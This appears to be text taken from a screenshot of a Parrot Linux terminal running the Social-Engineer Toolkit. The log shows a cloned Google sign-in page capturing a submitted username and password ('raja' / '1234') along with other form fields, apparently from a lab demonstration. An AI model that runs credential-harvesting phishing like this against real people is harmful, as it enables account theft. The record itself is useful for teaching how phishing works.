 sudo setoolkit - Parrot Terminal
File Edit View Search Terminal Help
10.26.249.230 - - [26/Nov/2026 09:54:50] "GET / HTTP/1.1" 200 -
10.26.249.230 - - [26/Nov/2026 09:55:22] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDh
tUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_
qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=raja
POSSIBLE PASSWORD FIELD FOUND: Passwd=1234
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.26.249.230 - - [26/Nov/2026 09:55:40] "POST /ServiceLoginAuth HTTP/1.1" 302 -